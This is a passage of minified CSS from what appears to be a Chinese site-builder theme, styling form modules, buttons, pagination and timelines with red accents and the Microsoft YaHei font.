;}.forms .jz-modulePattern428 .formBannerTitle .titleLeft {border-color:#f13a3a;border-style:solid;border-width:3px;}.forms .jz-modulePattern428 .formBannerTitle .titleLeft {border-top:none;}.forms .jz-modulePattern428 .formBannerTitle .titleLeft {border-right:none;}.forms .jz-modulePattern428 .formBannerTitle .titleLeft {border-left:none;}.forms .jz-modulePattern428 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern428 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern428 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern428 .formBannerTitle .titleCenter {border-color:#f13a3a;border-style:solid;border-width:3px;}.forms .jz-modulePattern428 .formBannerTitle .titleCenter {border-top:none;}.forms .jz-modulePattern428 .formBannerTitle .titleCenter {border-right:none;}.forms .jz-modulePattern428 .formBannerTitle .titleCenter {border-left:none;}.forms .jz-modulePattern428 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern428 .formBannerTitle .titleRight {display:table-cell;*display:block;}.forms .jz-modulePattern428 .formBannerTitle .titleRight {width:10px;}.forms .jz-modulePattern428 .formBannerTitle .titleRight {background:none;}.forms .jz-modulePattern428 .formBannerTitle .titleRight {border-color:#f13a3a;border-style:solid;border-width:3px;}.forms .jz-modulePattern428 .formBannerTitle .titleRight {border-top:none;}.forms .jz-modulePattern428 .formBannerTitle .titleRight {border-right:none;}.forms .jz-modulePattern428 .formBannerTitle .titleRight {border-left:none;}.forms .jz-modulePattern428 .formBannerTitle .titleRight{border-radius:0;}.forms .jz-modulePattern428 .formBanner{border-left:none;}.forms .jz-modulePattern428 .formBanner{border-right:none;}.forms .jz-modulePattern428 .formBanner{border-top:none;}.forms .jz-modulePattern428 .formBanner{border-bottom:1px solid #cccccc;}.forms .jz-modulePattern428 .formBanner{border-radius:0;}.forms .jz-modulePattern428  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern428  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern428  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern428 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern428 .formMiddle{color:#666666;}.forms .jz-modulePattern428 .fk-editor{color:#666666;}.forms .jz-modulePattern428 .formMiddle{font-size:14px;}.forms .jz-modulePattern428 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern428 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern428 .formMiddle  a{color:#666666;}.forms .jz-modulePattern428 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern428 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern428  textarea{line-height:26px;}.forms .jz-modulePattern428  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern428  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern428  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern428  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern428  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern428  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern428  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern428  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern428  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern428  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern428  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern428  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern428  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern428  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern428  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern428  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern428  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern428  select{font-family: 微软雅黑;}.forms .jz-modulePattern428  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern428 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern428 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern428 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern428 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern428 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern428 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern428  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern428 .formBottom .left {background:none;}.forms .jz-modulePattern428 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern428 .formBottom .right {background:none;}.forms .jz-modulePattern428 .formBottom .left {display:none}.forms .jz-modulePattern428 .formBottom .right {display:none}.forms .jz-modulePattern428  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern428 .g_sideBtn{width:34px;}.forms .jz-modulePattern428 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern428 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern428 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern428 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern428 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern428 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern428 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern428 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern428 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern428 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern428 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern428 .contentLineIcon {display:none}.forms .jz-modulePattern428  .formMiddle .g_hover, .forms .jz-modulePattern428  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern428  .formMiddle .g_hover, .forms .jz-modulePattern428  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern428  .formMiddle .g_hover, .forms .jz-modulePattern428  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern428  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern428 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern428 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern428 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern428 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern428 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern428 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern428 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern428 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern428 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern428 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern428 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern428 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern428 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern428 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern428 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern428 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern428 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern428 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern428  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern428  .formMiddle .g_hover a, .forms .jz-modulePattern428  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern428 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern428  .g_foldBtn{display:block;}.forms .jz-modulePattern428  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern428  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern428  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern428  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern428  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern428 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern428  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern428  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern428  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern428  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern428  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern428  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern428  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern428  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern428  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern428  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern428  .pagenation .g_hover, .forms .jz-modulePattern428  .pagenation .g_hover span, .forms .jz-modulePattern428  .pagenation span{font-size:14px;}.forms .jz-modulePattern428  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern428  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern428  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern428  .productTextListProp, .forms .jz-modulePattern428  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern428  .productTextListProp b, .forms .jz-modulePattern428  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern428  .productTextListTable, .forms .jz-modulePattern428  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern428  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern428  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern428  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern428  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern428  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern428  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern428  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern428  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern428 .g_close:hover{color:#666;}.forms .jz-modulePattern428 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern428 .g_close{color:#999;}.forms .jz-modulePattern428 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern428 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern428 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern428 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern428 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern428  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern428  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern428  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern428  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern428  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern428  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern428  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern428  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern428  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern428  .sort_item2 .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern440  .g_border{border:none;}.forms .jz-modulePattern440  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern440  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern440  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern440  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern440  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern440  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern440  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern440  .g_selected{background:none;}.forms .jz-modulePattern440  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern440  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern440  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern440  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern440  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern440  .g_title{background:none;}.forms .jz-modulePattern440  .g_block{background:none;}.forms .jz-modulePattern440  .g_hover{background:none;}.forms .jz-modulePattern440  .g_tip{background:none;border:none;}.forms .jz-modulePattern440  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern440  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern440  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern440  .g_iText{background:none;border:none;}.forms .jz-modulePattern440  .g_iButton{border:none;}.forms .jz-modulePattern440  .g_stress{color:#f13a3a;}.forms .jz-modulePattern440  .g_imgFrame{border:none;}.forms .jz-modulePattern440  .g_imgFrameHover{border:none;}.forms .jz-modulePattern440  .g_msgArrow{border:none;}.forms .jz-modulePattern440 {border:1px #e5e5e5 solid;}.forms .jz-modulePattern440  {border-radius:0;}.forms .jz-modulePattern440 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern440 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern440 .formBannerMore a:before{content:"\e923";visibility: visible;}.forms .jz-modulePattern440 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern440 .formBannerMore {position:relative;right:-15px;top:0px;}.forms .jz-modulePattern440 .formBannerMore a{background:none;}.forms .jz-modulePattern440 .formBanner,.forms .jz-modulePattern440 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern440 div.titleText {font-size:16px;}.forms .jz-modulePattern440 div.titleText {font-weight:normal;}.forms .jz-modulePattern440 .titleCenter {overflow:visible;}.forms .jz-modulePattern440 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern440 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern440 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern440 div.titleText {color:#f13a3a;}.forms .jz-modulePattern440 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern440 .formBanner {background:#ffffff ;}.forms .jz-modulePattern440 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern440 .formBanner .left {background:none;}.forms .jz-modulePattern440 .formBanner .center {background:none;}.forms .jz-modulePattern440 .formBanner .right {background:none;}.forms .jz-modulePattern440 .formBanner .left {display:none}.forms .jz-modulePattern440 .formBanner .right {display:none}.forms .jz-modulePattern440 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern440 .formBannerTitle .titleLeft {width:0px;}.forms .jz-modulePattern440 .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.forms .jz-modulePattern440 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern440 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern440 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern440 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern440 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern440 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern440 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern440 .formBanner{border-left:none;}.forms .jz-modulePattern440 .formBanner{border-right:none;}.forms .jz-modulePattern440 .formBanner{border-top:none;}.forms .jz-modulePattern440 .formBanner{border-bottom:1px solid #e6e6e6;}.forms .jz-modulePattern440 .formBanner{border-radius:0;}.forms .jz-modulePattern440  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern440  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern440  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern440 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern440 .formMiddle{color:rgb(102, 102, 102);}.forms .jz-modulePattern440 .fk-editor{color:rgb(102, 102, 102);}.forms .jz-modulePattern440 .formMiddle{font-size:14px;}.forms .jz-modulePattern440 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern440 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern440 .formMiddle  a{color:#666666;}.forms .jz-modulePattern440 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern440 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern440  textarea{line-height:26px;}.forms .jz-modulePattern440  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern440  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern440  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern440  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern440  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern440  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern440  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern440  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern440  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern440  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern440  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern440  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern440  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern440  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern440  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern440  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern440  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern440  select{font-family: 微软雅黑;}.forms .jz-modulePattern440  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern440 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern440 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern440 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern440 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern440 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern440 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern440  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern440 .formBottom .left {background:none;}.forms .jz-modulePattern440 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern440 .formBottom .right {background:none;}.forms .jz-modulePattern440 .formBottom .left {display:none}.forms .jz-modulePattern440 .formBottom .right {display:none}.forms .jz-modulePattern440  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern440 .g_sideBtn{width:34px;}.forms .jz-modulePattern440 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern440 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern440 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern440 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern440 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern440 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern440 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern440 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern440 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern440 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern440 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern440 .contentLineIcon {display:none}.forms .jz-modulePattern440  .formMiddle .g_hover, .forms .jz-modulePattern440  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern440  .formMiddle .g_hover, .forms .jz-modulePattern440  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern440  .formMiddle .g_hover, .forms .jz-modulePattern440  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern440  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern440 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern440 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern440 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern440 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern440 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern440 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern440 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern440 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern440 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern440 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern440 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern440 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern440 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern440 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern440 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern440 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern440 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern440 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern440  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern440  .formMiddle .g_hover a, .forms .jz-modulePattern440  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern440  .g_foldBtn{display:block;}.forms .jz-modulePattern440  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern440  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern440  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern440  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern440  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern440 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern440  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern440  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern440  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern440  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern440  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern440  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern440  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern440  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern440  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern440  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern440  .pagenation .g_hover, .forms .jz-modulePattern440  .pagenation .g_hover span, .forms .jz-modulePattern440  .pagenation span{font-size:14px;}.forms .jz-modulePattern440  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern440  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern440  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern440  .productTextListProp, .forms .jz-modulePattern440  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern440  .productTextListProp b, .forms .jz-modulePattern440  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern440  .productTextListTable, .forms .jz-modulePattern440  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern440  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern440  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern440  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern440  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern440  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern440  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern440  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern440  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern440 .g_close:hover{color:#666;}.forms .jz-modulePattern440 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern440 .g_close{color:#999;}.forms .jz-modulePattern440 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern440 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern440 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern440 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern440 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern440  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern440  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern440  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern440  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern440  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern440  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern440  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern440  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern440  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern440  .sort_item2 .g_borderSelected{border:2px solid rgb(241, 58, 58);}.forms .jz-modulePattern452  .g_border{border:none;}.forms .jz-modulePattern452  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern452  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern452  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern452  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern452  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern452  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern452  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed 